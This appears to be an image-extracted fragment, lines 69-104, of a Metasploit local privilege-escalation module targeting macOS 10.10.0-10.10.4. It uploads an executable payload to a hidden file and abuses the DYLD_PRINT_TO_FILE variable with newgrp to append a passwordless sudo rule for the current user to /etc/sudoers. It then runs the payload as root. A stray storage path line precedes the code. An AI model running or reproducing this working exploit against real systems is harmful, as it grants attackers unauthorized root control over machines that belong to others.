 69 unless writable? base_dir
70 fail_with Failure::BadConfig, "#{base_dir} is not writable"
71 end
72
73 upload payload_file, binary_payload
74 cmd_exec "chmod +x #{payload_file}"
75
76 print_status "Executing exploit at `#{payload_file}'..."
77 cmd_exec sploit
78 end
79
80 def ver?
81 Rex::Version.new(get_sysinfo['ProductVersion']).between?(
82 Rex::Version.new('10.10.0'), Rex::Version.new('10.10.4')
83 )
84 end
85
86 def upload(path, data)
87 print_status "Writing '#{path}' (#{data.size} bytes) ..."
88 write_file path, data
89 register_file_for_cleanup path
90 end
91
92 def sploit
93 %Q{/bin/sh -c "echo 'echo \\"$(whoami) ALL=(ALL) NOPASSWD:ALL\\" >&3' | DYLD_PRINT_TO_FILE=/etc/sudoers newgrp; sudo #{payload_file} &"}
94 end
95
96 def binary_payload
97 Msf::Util::EXE.to_osx_x64_macho(framework, payload.encoded)
98 end
99
100 def payload_file
101 @payload_file ||=
102 "#{base_dir}/.#{Rex::Text.rand_text_alpha(8..12)}"
103 end
104 end